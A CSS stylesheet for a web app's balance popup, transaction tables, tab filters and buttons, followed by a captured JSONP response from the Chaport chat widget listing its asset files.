  font-size: 15px;
  font-weight: 600;
  margin-left: 4px;
  margin-bottom: 2px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-item {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 4px 10px;
  background: rgba(255, 255, 255, 0.1);
  padding: 3px 10px;
  border-radius: 4px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-balance {
  margin-left: auto;
}
#accountBalance .popup-account-balance .balance-category #balance-MAIN {
  font-size: 15px;
  font-weight: 600;
}
#accountBalance .balance-button {
  padding: 13px 15px;
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .balance-button .btn-custom {
  border-radius: 25px;
  padding: 7px 15px;
  margin: 0 5px;
  min-width: 120px;
}

.table-transaksi {
  margin-top: 20px;
  overflow: auto;
  background: var(--primary-color);
}
.table-transaksi .table {
  color: var(--page-text);
  margin-bottom: 0px;
}
.table-transaksi .table thead {
  background: transparent;
}
.table-transaksi .table thead tr th {
  border-bottom: none;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table thead tr th {
    font-size: 11px;
  }
}
.table-transaksi .table thead tr .table-transaksi-title {
  font-size: 22px;
}
.table-transaksi .table tbody {
  background: traansparent;
}
.table-transaksi .table tbody tr td {
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table tbody tr td {
    font-size: 11px;
  }
}
.table-transaksi .table tbody tr td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-transaksi .table tbody tr td .table-status.approved {
  background: #1dbc60;
}
.table-transaksi .table tbody tr td .table-status.pending {
  background: #e67e22;
}
.table-transaksi .table tbody tr td .table-status.rejected {
  background: #f45750;
}
.table-transaksi table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi .table-hover tbody tr:hover td,
.table-transaksi .table-hover tbody tr:hover th {
  background: rgba(var(--c-black), 0.1);
  color: var(--page-text);
}

.table-dataTable {
  margin-top: 20px;
  overflow: auto;
}
.table-dataTable .dataTables_length {
  color: var(--page-text) !important;
}
.table-dataTable .dataTables_length label {
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_length label select {
  font-size: 11px;
  background: var(--c-white);
  margin: 0 5px;
}
.table-dataTable .dataTables_filter label {
  color: var(--page-text);
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_filter label input {
  background: var(--c-white);
  font-size: 13px;
  margin-left: 5px;
  padding: 5px 8px;
}
.table-dataTable table {
  border-width: 0;
}
.table-dataTable table th {
  color: var(--page-text);
  border-bottom-width: 1px;
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table th {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr {
  color: var(--page-text);
  background: var(--background-page) !important;
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table tbody tr {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr td {
  border-bottom-width: 0;
  vertical-align: middle;
}
.table-dataTable table tbody tr:hover {
  color: var(--c-white);
  background: var() !important;
  cursor: pointer;
}
.table-dataTable table tbody tr .table-status {
  background: #1dbc60;
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
}
.table-dataTable table tbody tr .table-status.success {
  background: #1dbc60;
}
.table-dataTable .dataTable {
  border-bottom: 1px solid var(--c-white) !important;
}
.table-dataTable .dataTable th {
  border-bottom: 0 !important;
}
.table-dataTable .dataTable tbody td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-dataTable .dataTable tbody td .table-status.approved {
  background: #1dbc60;
}
.table-dataTable .dataTable tbody td .table-status.pending {
  background: #e67e22;
}
.table-dataTable .dataTable tbody td .table-status.rejected {
  background: #f45750;
}
.table-dataTable .dataTables_info {
  color: var(--page-text) !important;
  font-size: 13px;
  font-weight: 600;
  padding-top: 15px !important;
}
.table-dataTable .dataTables_paginate {
  background: var(--primary-text);
  padding-top: 0 !important;
  border-radius: 3px;
  margin-top: 15px;
}
.table-dataTable .dataTables_paginate .paginate_button {
  margin-left: 0 !important;
  padding: 5px 10px !important;
  font-size: 13px;
  font-weight: 600;
  border: 0 !important;
  border-radius: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button.current {
  background: var(--c-white) !important;
  border: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  border: 0 !important;
}

.table-custom table {
  margin: 0;
  padding: 0;
  background: var(--background-page);
}
.table-custom table th {
  font-weight: 600;
}
.table-custom table th,
.table-custom table td {
  padding: 0.625em;
  text-align: center;
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
  padding: 8px 5px;
  color: var(--page-text);
}
.table-custom table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-custom .table-hover tbody tr:hover td,
.table-custom .table-hover tbody tr:hover th {
  background: rgba(var(--page-text), 0.1);
  color: var(--c-white);
}
@media screen and (max-width: 600px) {
  .table-custom table {
    border: 0;
  }
  .table-custom table caption {
    font-size: 1.3em;
  }
  .table-custom table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table-custom tfoot tr {
    border-bottom: 1px solid #dedede;
  }
  .table-custom table tr {
    display: block;
    margin-bottom: 15px;
  }
  .table-custom table td {
    display: block;
    font-size: 11px;
    text-align: right;
    white-space: pre-line;
    max-width: 350px;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .table-custom table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: 600;
  }
  .table-custom table td:last-child {
    border-bottom: 0;
  }
}

.component-tabs {
  border-radius: 3px 3px 0 0;
  border-bottom: 0 !important;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(auto-fit, minmax(70px, 1fr));
}
.component-tabs .nav-link {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  color: var(--primary-text) !important;
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  border-radius: 5px !important;
  min-width: 150px;
  text-align: center;
  white-space: nowrap;
}
.component-tabs .nav-link i {
  margin-right: 5px;
}
.component-tabs .nav-link.active {
  background: var(--gradient);
  border: 2px solid #e6c058;
  color: var(--c-black) !important;
}
.component-tabs .nav-link:hover {
  background: var(--gradient);
  border: 2px solid #e6c058;
  color: var(--c-black) !important;
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
@media screen and (max-width: 763px) {
  .component-tabs .nav-item {
    margin: 0;
  }
  .component-tabs .nav-item .nav-link {
    min-width: 0;
    display: flex;
    flex-direction: column;
    padding: 9px 5px 3px;
    font-size: 11px;
    height: 100%;
  }
  .component-tabs .nav-item .nav-link:nth-child(1) {
    color: red;
  }
  .component-tabs .nav-item .nav-link i {
    margin-bottom: 2px;
    margin-right: 0;
  }
  .component-tabs .nav-item .nav-link span {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.component-tab-content {
  background: transparent;
  padding: 20px 0 30px;
}

.component-pills-tab {
  padding: 10px 0;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 7px;
}
.component-pills-tab .filter-tab {
  text-align: center;
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  color: var(--primary-text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 600;
  cursor: pointer;
}
.component-pills-tab .filter-tab:hover {
  background: var(--gradient);
  color: var(--c-black);
  box-shadow: 0 0 15px #e6c058;
}
@media screen and (max-width: 763px) {
  .component-pills-tab .filter-tab {
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    font-size: 11px;
  }
}
.component-pills-tab .active {
  background: var(--gradient);
  color: var(--c-black);
}

.component-tab-game {
  background: var(--background-page);
  padding: 10px 20px 12px;
  display: flex;
  align-items: center;
  border-radius: 3px;
}
@media screen and (max-width: 763px) {
  .component-tab-game {
    background: transparent;
    padding: 0;
    display: block;
  }
}
.component-tab-game .tab-game__filter .filter-tab {
  display: inline-block;
  margin-right: 20px;
  padding-bottom: 2px;
  color: var(--page-text);
  font-size: 14px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.component-tab-game .tab-game__filter .filter-tab.active {
  color: var(--primary-text);
}
.component-tab-game .tab-game__filter .filter-tab.active:before {
  transform: scale(1);
}
.component-tab-game .tab-game__filter .filter-tab:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--primary-text);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.component-tab-game .tab-game__filter .filter-tab:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.component-tab-game .tab-game__filter .filter-tab:hover:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
@media screen and (max-width: 763px) {
  .component-tab-game .tab-game__filter {
    padding: 10px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    grid-gap: 7px;
  }
  .component-tab-game .tab-game__filter .filter-tab {
    padding-bottom: 0;
    margin-right: 0;
    background: var(--primary-text);
    border: 1px solid var(--primary-text);
    border-radius: 3px;
    text-align: center;
    color: var(--secondary-text);
    font-size: 11px;
    padding: 5px;
  }
  .component-tab-game .tab-game__filter .filter-tab:hover {
    color: var(--c-white);
    border: 1px solid var(--primary-text);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab.active {
    color: var(--c-white);
    border: 1px solid var(--primary-text);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab:before {
    display: none;
  }
}
.component-tab-game .tabs-game__search {
  margin-left: auto;
  padding-left: 12px;
  position: relative;
}
.component-tab-game .tabs-game__search .btn-search {
  cursor: pointer;
}
.component-tab-game .tabs-game__search .btn-search i {
  color: #fff;
  cursor: pointer;
}
.component-tab-game .tabs-game__search .search-box {
  display: none;
  position: absolute;
  right: -13px;
  top: 44px;
  z-index: 999;
  padding: 10px;
  border-top: 3px solid var(--primary-text);
  background: var(--background-page);
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}
.component-tab-game .tabs-game__search .search-box input {
  min-width: 300px;
  border-radius: 3px;
  font-size: 13px;
  padding: 6px 10px;
  border: 0;
  font-weight: 600;
}
.component-tab-game .tabs-game__search .search-box input:focus {
  box-shadow: none;
  border-color: var(--primary-text);
}
.component-tab-game .tabs-game__search .search-box:before {
  content: "";
  position: absolute;
  top: -16px;
  right: 8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 13px 13px 13px;
  border-color: transparent transparent var(--primary-text) transparent;
}
@media screen and (max-width: 425px) {
  .component-tab-game .tabs-game__search {
    display: none;
  }
}

.page-header {
  font-size: 40px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 15px;
}

.btn-custom {
  background: var(--gradient);
  border: 1px solid #e6c058;
  padding: 7px 11px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom:hover {
  color: var(--c-white);
  background: var(--secondary-color);
}

.btn-custom-sm {
  background: var(--gradient);
  border: 1px solid #e6c058;
  padding: 6px 12px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom-sm:hover {
  color: var(--c-white);
  background: var(--secondary-color);
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=65a23f3507cf65148304c778
body_size: -101
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"428cd298eb2c0fff63e5f322eea48853350d1b86c533c6de75a2ec4d09bdf7ec","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}